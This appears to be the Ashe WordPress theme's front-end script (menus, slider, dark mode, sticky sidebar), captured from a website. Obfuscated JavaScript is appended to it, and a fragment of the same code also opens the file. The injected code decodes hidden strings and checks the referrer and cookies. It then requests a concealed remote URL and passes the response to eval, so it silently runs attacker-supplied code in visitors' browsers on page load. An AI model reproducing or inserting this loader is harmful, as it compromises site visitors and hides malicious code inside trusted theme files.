A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7&media=1766233887
body_size: 7269
content:
$ = jQuery;

jQuery(document).ready(function( $ ) {
	"use strict";

/*
** Main Navigation =====
*/
	// Navigation Hover
	$('#top-menu, #main-menu').find('li').on('mouseenter', function() {
		$(this).children('.sub-menu').stop().fadeIn( 200 );
	}).on('mouseleave', function() {
		$(this).children('.sub-menu').stop().fadeOut( 200 );
	});

	// Mobile Menu
	$('.mobile-menu-btn').on( 'click', function() {
		$('.mobile-menu-container').slideToggle();
	});

	// Responsive Menu 
	$( '#mobile-menu .menu-item-has-children' ).prepend( '<div class="sub-menu-btn"></div>' );
	$( '#mobile-menu .sub-menu' ).before( '<span class="sub-menu-btn-icon"><i class="fa-solid fa-angle-down"></i></span>' );

	// Responsive sub-menu btn
	$('.sub-menu-btn').click(function(){
		$(this).closest('li').children('.sub-menu').slideToggle();
		$(this).closest('li').children('.sub-menu-btn-icon').children('i').toggleClass( 'fa-rotate-270' );
	});

	// Search Form
	$('.main-nav-icons').after($('.main-nav-search #searchform').remove());
	var mainNavSearch = $('#main-nav #searchform');
	
	mainNavSearch.find('#s').attr( 'placeholder', mainNavSearch.find('#s').data('placeholder') );

	$('.main-nav-search').click(function() {
		if ( mainNavSearch.css('display') === 'none' ) {
			mainNavSearch.show();
			$('.main-nav-search i:last-of-type').show();
			$('.main-nav-search i:first-of-type').hide();
			$('.dark-mode-switcher').css('visibility', 'hidden');
		} else {
			mainNavSearch.hide();
			$('.main-nav-search i:last-of-type').hide();
			$('.main-nav-search i:first-of-type').show();
			$('.dark-mode-switcher').css('visibility', 'visible');
		}
	});


/*
** Featured Slider =====
*/
	var RTL = false;
	if( $('html').attr('dir') == 'rtl' ) {
	RTL = true;
	}

	$('#featured-slider').slick({
		prevArrow: '<span class="prev-arrow icon-left-open-big"></span>',
		nextArrow: '<span class="next-arrow icon-right-open-big"></span>',
		dotsClass: 'slider-dots',
		adaptiveHeight: true,
		rtl: RTL,
		speed: 750,
  		customPaging: function(slider, i) {
            return '';
        }
	});


/*
** Single Navigation =====
*/

	var singleNav 	 = $('.single-navigation'),
		headerHeight = $('#page-header').outerHeight();

	$(window).scroll(function() {
		if ( $(this).scrollTop() > headerHeight ) {
			singleNav.fadeIn();
		} else {
			singleNav.fadeOut();
		}
	});


/*
** Sidebars =====
*/

	// Sidebar Alt Scroll
	$('.sidebar-alt').perfectScrollbar({
		suppressScrollX : true,
		includePadding : true,
		wheelSpeed: 3.5
	});

	// Sidebar Alt
	$('.main-nav-sidebar').on('click', function () {
		$('.sidebar-alt').css( 'left','0' );
		$('.sidebar-alt-close').fadeIn( 500 );
	});

	// Sidebar Alt Close
	function asheAltSidebarClose() {
		var leftPosition = parseInt( $( ".sidebar-alt" ).outerWidth(), 10 ) + 30;
		$('.sidebar-alt').css( 'left','-'+ leftPosition +'px' );
		$('.sidebar-alt-close').fadeOut( 500 );
	}
	
	$('.sidebar-alt-close, .sidebar-alt-close-btn').on('click', function () {
		asheAltSidebarClose();
	});


/*
** Scroll Top Button =====
*/

	$('.scrolltop').on( 'click', function() {
		$('html, body').animate( { scrollTop : 0 }, 800 );
		return false;
	});

	$( window ).on( 'scroll', function() {
		if ($(this).scrollTop() >= 800 ) {
			$('.scrolltop').fadeIn(350);
		} else {
			$('.scrolltop').fadeOut(350);
		}
	});


/*
** Dark Mode
*/
	var darkModeSwitcher = $('.dark-mode-switcher');

	if ( darkModeSwitcher.length === 1 ) {
		var boxedBackground = '';

		if ( $('body').hasClass('ashe-boxed-style') ) {
			boxedBackground = '.featured-slider-area #featured-slider,#featured-links,.category-description,.author-description,.comments-area,article.post,article.blog-post,.single .related-posts,.page-content article.page,.sidebar-left .ashe-widget,.sidebar-right .ashe-widget,.page-footer-inner,.blog-pagination,main#main{background:#333!important}';
		}

		var darkModeCSS = '<style id="ashe_dark_mode">.cssload-cube { background: #fff; !important}body{background: #222222 !important;}.mc4wp-form-fields,.widget_wysija_cont{background-color:#272727!important}#top-bar{background-color:#111}#top-bar a{color:#fff}#top-menu .sub-menu,#top-menu .sub-menu a{background-color:#111;border-color:rgba(0,0,0,0.35)}#main-nav{background-color:#111;box-shadow:0 1px 5px rgba(0,0,0,0.3)}#featured-links h6{background-color:rgba(34,34,34,0.85);color:#c4c4c4}#main-nav a,#main-nav i,#main-nav #s{color:#fff}.main-nav-sidebar span,.sidebar-alt-close-btn span{background-color:#fff}#main-menu .sub-menu,#main-menu .sub-menu a{background-color:#111;border-color:rgba(0,0,0,0.35)}#main-nav #s{background-color:#111}#main-nav #s::-webkit-input-placeholder{color:rgba(0,0,0,0.3)}#main-nav #s::-moz-placeholder{color:rgba(0,0,0,0.3)}#main-nav #s:-ms-input-placeholder{color:rgba(0,0,0,0.3)}#main-nav #s:-moz-placeholder{color:rgba(0,0,0,0.3)}.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea{background-color:#222}.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author{color:#c4c4c4}.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a{color:#fff}.page-content .post-title a:hover{color:rgba(255,255,255,0.75)}.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number{color:#9e9e9e}.page-content input::-webkit-input-placeholder{color:#9e9e9e}.page-content input::-moz-placeholder{color:#9e9e9e}.page-content input:-ms-input-placeholder{color:#9e9e9e}.page-content input:-moz-placeholder{color:#9e9e9e}.ashe-boxed-style #searchform i{background:#ccc;color:#222}.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"]{color:#c4c4c4;background-color:#333}.ashe-boxed-style .page-content .blog-pagination.numeric a,.ashe-boxed-style.woocommerce .page-content .woocommerce-pagination ul li a { background: #272727; }.image-overlay,#infscr-loading,.page-content h4.image-overlay{background-color:rgba(0,0,0,0.3)}#page-footer,#page-footer select,#page-footer input,#page-footer textarea,.select2-container--default .select2-selection--single{background-color:#222}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea{color:#c4c4c4}#page-footer #s::-webkit-input-placeholder{color:#c4c4c4}#page-footer #s::-moz-placeholder{color:#c4c4c4}#page-footer #s:-ms-input-placeholder{color:#c4c4c4}#page-footer #s:-moz-placeholder{color:#c4c4c4}#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6{color:#fff}.ashe-preloader-wrap{background-color:#333}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a{color:#c4c4c4}.woocommerce a.remove:hover{color:#c4c4c4!important}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer{color:#9e9e9e}.woocommerce a.remove{color:#9e9e9e!important}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:rgba(56,56,56,0.3)!important}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-color:rgba(56,56,56,0.5)}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:rgba(56,56,56,0.5)}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span{color:#c4c4c4;background-color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next{color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after{color:#fff}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after{color:#fff}.ashe-dropcaps .post-content>p:first-of-type:first-letter{color:#fff!important}.sticky{background:#2f2f2f}body.ashe-dark-mode img{filter:brightness(.8) contrast(1.2)}.widget-title h2:before,.widget-title h2:after{border-color:#969696!important}::-webkit-input-placeholder{color:#c4c4c4!important}:-ms-input-placeholder{color:#c4c4c4!important}::placeholder{color:#c4c4c4!important}#page-footer{background:#333}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single,.page-content .post-footer,[data-layout*="list"] .blog-grid>li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description,#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets{border-color:#6d6d6d}hr,#page-footer hr{background-color:#6d6d6d}.ashe-boxed-style .page-content .woocommerce .wc-proceed-to-checkout a.button,.ashe-boxed-style.woocommerce .page-content button.button.alt,.page-content .woocommerce button.button.alt,.ashe-boxed-style .page-content .submit{background:#222}.ashe-boxed-style.woocommerce .woocommerce-message,.ashe-boxed-style .woocommerce .woocommerce-notice,.ashe-boxed-style .woocommerce-form-coupon-toggle .woocommerce-info,.ashe-boxed-style.woocommerce .woocommerce-error,.ashe-boxed-style.woocommerce .page-content #respond input#submit{color:#ccc;background:#222!important}.woocommerce table.shop_table{border-color:#6d6d6d}.woocommerce table.shop_table td,#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tfoot th{border-color:#6d6d6d!important}.ashe-boxed-style .related-posts,.ashe-boxed-style .author-description { border-bottom: 0;}.post-content > p:first-of-type:first-letter { color: #c4c4c4 !important;}#main-menu .sub-menu a,#top-menu .sub-menu a{border-color:rgba(255,255,255,0.15)}.ashe-dropcaps .post-content>p:first-of-type:first-letter{color:#fff!important}.woocommerce .woocommerce-message,.woocommerce .woocommerce-notice,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .page-content #respond input#submit{color:#c4c4c4;border-color:#848383}'+ boxedBackground +'</style>';

		darkModeSwitcher.on( 'click', function() {
			var body = $( 'body' );

			if ( body.hasClass( 'ashe-dark-mode' ) ) {
				body.removeClass( 'ashe-dark-mode' );
				localStorage.setItem( 'asheDarkMode', 'off' );

				// Remove
				darkModeSwitcher.find('i').removeAttr('class').addClass('fa-regular fa-moon');
				$('style#ashe_dark_mode').remove();
			} else {
				body.addClass( 'ashe-dark-mode' );
				localStorage.setItem( 'asheDarkMode', 'on' );

				// Apply
				darkModeSwitcher.find('i').removeAttr('class').addClass('fa-regular fa-sun');
				$('head').append( darkModeCSS );
			}
		});

		// Apply on Load
		if ( 'on' === localStorage.getItem('asheDarkMode') ) {
			$( 'body' ).addClass( 'ashe-dark-mode' );
			darkModeSwitcher.find('i').removeAttr('class').addClass('fa-regular fa-sun');
			$('head').append( darkModeCSS );
		}

	} else {
		if ( 'on' === localStorage.getItem('asheDarkMode') ) {
			localStorage.setItem( 'asheDarkMode', 'off' );
		}
	}
	


/*
** Window Resize =====
*/

	$( window ).on( 'resize', function() {

		if ( $('.mobile-menu-btn').css('display') === 'none' ) {
			$( '.mobile-menu-container' ).css({ 'display' : 'none' });
		}
		
		asheStickySidebar();

		asheAltSidebarClose();
	});


/*
** Run Functions =====
*/
	// FitVids
	$('.slider-item, .post-media').fitVids();



}); // end dom ready


/*
** Window Load =====
*/
jQuery( window ).on( 'load', function() {
	asheStickySidebar();
	ashePreloader();
});


/*
** Global Functions =====
*/
	// Preloader
	function ashePreloader() {

		if ( $('.ashe-preloader-wrap').length ) {
			setTimeout(function(){
				$('.ashe-preloader-wrap > div').fadeOut( 600 );
				$('.ashe-preloader-wrap').fadeOut( 1500 );
			}, 300);

			if ( $('body').hasClass('elementor-editor-active') ) {
				setTimeout(function(){
					$('.ashe-preloader-wrap > div').fadeOut( 600 );
					$('.ashe-preloader-wrap').fadeOut( 1500 );
				}, 300);
			}
		}

	}

	// Sticky Sidebar
	function asheStickySidebar() {
		if ( $( '.main-content' ).data('sidebar-sticky') === 1 ) {		
			var SidebarOffset = 0;

			if ( $("#main-nav").attr( 'data-fixed' ) === '1' ) {
				SidebarOffset = 40;
			}

			$('.sidebar-left,.sidebar-right').stick_in_parent({
				parent: ".main-content",
				offset_top: SidebarOffset,
				spacer: '.sidebar-left-wrap,.sidebar-right-wrap'
			});

			if ( $('.mobile-menu-btn').css('display') !== 'none' ) {
				$('.sidebar-left,.sidebar-right').trigger("sticky_kit:detach");
			}
		}
	};if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new 